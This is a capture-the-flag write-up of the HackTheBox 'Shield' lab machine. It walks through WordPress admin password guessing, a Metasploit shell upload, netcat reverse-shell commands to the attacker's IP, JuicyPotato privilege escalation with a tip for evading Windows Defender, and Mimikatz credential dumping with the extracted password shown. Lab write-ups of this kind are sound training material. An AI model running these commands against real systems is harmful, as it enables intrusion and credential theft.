HackTheBox Shield Writeup
Enjoy reading my HTB Shield Writeup
Information Gathering
First, let's start a nmap scan with:
sudo nmap -p 1-1000 -sV -O -v 10.10.10.29
Once again the OS scan failed but we can be pretty sure that some version of Microsoft Windows is running because of the http service running on port 80 which is a Microsoft IIS httpd 10.0 service.
Afterwards I checked with sudo nmap -p- -v 10.10.10.29 if there are any other ports open except port 80. There's actually another port open (3306) which I investigated further with sudo nmap -p 3306 -sV 10.10.10.29.
The service running on this port is MySql what means a database is running.
The website just seems to run the default IIS page (at least as the index page).
When browsing 10.10.10.29 on port 3306 we are being told that our host is not allowed to connect to the MySQL server which means that there is probably a whitelist.
Let's enumerate the webserver using gobuster:
gobuster dir -u http://10.10.10.29/ -w /Lists/directory-small.txt -x php -t 10
So let's browse http://10.10.10.29/wordpress, unfortunately the WordPress instance running is very slow which results in a long loading time.
From the index page of /wordpress we can navigate to the blog which again links to the login page of wordpress on http://10.10.10.20/wordpress/wp-login.php.
On the blog itself, we see that there is a user called "admin" so only the password is missing.
Gaining access on the wordpress instance
I created a small wordlist with common passwords and the passwords we gathered so far (Archetype, Oopsie, Vaccine) and tested them using burpsuite.

(Tip: Put the passwords we gathered so far at the beginning of your wordlist).
After some time I got a hit with a password we got from Vaccine:

From the panel we can extract the following information:
- Wordpress 5.2.1 is running with the Highlight theme
- Wordpress wants to get updated to 5.3.2
- admin is the only user; his e-mail is [email protected]
Gaining a reverse shell
I first wanted to gain a reverse shell by customizing the 404 page of the highlight theme but after several tries I still couldn't access the customize page.
Because of that I started metasploit and used /exploit/unix/webapp/wp_admin_shell_upload
0msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
1
2Module options (exploit/unix/webapp/wp_admin_shell_upload):
3
4 Name Current Setting Required Description
5 ---- --------------- -------- -----------
6 PASSWORD P@s5w0rd! yes The WordPress password to authenticate with
7 Proxies no A proxy chain of format type:host:port[,type:host:p
8 ort][...]
9 RHOSTS 10.10.10.29 yes The target host(s), range CIDR identifier, or hosts
10 file with syntax 'file:<path>'
11 RPORT 80 yes The target port (TCP)
12 SSL false no Negotiate SSL/TLS for outgoing connections
13 TARGETURI /wordpress yes The base path to the wordpress application
14 USERNAME admin yes The WordPress username to authenticate with
15 VHOST no HTTP server virtual host
16
17
18Payload options (php/meterpreter/reverse_tcp):
19
20 Name Current Setting Required Description
21 ---- --------------- -------- -----------
22 LHOST 10.10.16.53 yes The listen address (an interface may be specified)
23 LPORT 4444 yes The listen port
After a few tries I finally got a meterpreter session.
Using sysinfo we now know that there is a Microsoft Windows Server 2016 running.
Next, let's stabilize our meterpreter session aka. reverse shell by uploading a netcat binary to the server.
Navigate to C:\inetpub\wwwroot\wordpress\wp-content\uploads and upload the netcat binary with upload nc.exe (has to be in the current local directory).
Next start a local netcat listener on a port of your choice and execute netcat on HTB Shield using: execute -f nc -a "-e cmd.exe 10.10.16.53 4400" which will give you a more stable shell.
Privilege escalation
From sysinfo we know that Microsoft Windows Server 2016 is running which might be vulnerable to Juicy Potato.
If the file's name is "JuicyPotato.exe" you have to change it to something else (doesn't matter), else Windows Defender might flag the file.
Then I created a batch file that returns a shell using the following command:
echo START nc -e powershell.exe 10.10.16.53 4545 > shell_script.bat
Using JuicyPotato we are now able to execute shell_script.bat with nt authority/system permissions.
JuicyPotato.exe -t * -p shell_script.bat -l 5589
-t * : Try to create the process with: CreateProcessWithTokenW and CreateProcessAsUser -p : Specifies the program/script to execute -l : Specifies the local port
After executing JuicyPotato a shell will spawn on our other nc listener with system permissions.
0┌─[✗]─[user@parrot-virtual]─[~/Downloads]
1└──╼ $nc -lvnp 4999
2listening on [any] 4999 ...
3connect to [10.10.16.53] from (UNKNOWN) [10.10.10.29] 53630
4Windows PowerShell
5Copyright (C) 2016 Microsoft Corporation. All rights reserved.
6
7PS C:\Windows\system32> whoami
8whoami
9nt authority\system
10PS C:\Windows\system32>
The root flag is located in C:\Users\Administrator\Desktop\ and can be read using type root.txt.
Post exploitation
While investigating HackTheBox Shield I stumbled across C:\Users\sandra which means there is another user besides Administrator and the default users.
I then used the meterpreter session to upload mimikatz to check if I could find a password to that user account.
After uploading the mimikatz binary to wp-content\uploads I executed it with .\mimikatz and told it to extract passwords by entering sekurlsa::logonpasswords.
0wdigest :
1 * Username : sandra
2 * Domain : MEGACORP
3 * Password : (null)
4 kerberos :
5 * Username : sandra
6 * Domain : MEGACORP.LOCAL
7 * Password : Password1234!
Password1234! seems to be the only password mimikatz was able to extract, let's add it to our HackTheBox passwords as we might need it for upcoming machines.
I hope you enjoyed this HackTheBox Shield walkthrough, if you got any questions, feel free to contact me.
Tags
HackTheBox, HTB, Shield, WordPress, Privilege Escalation, Windows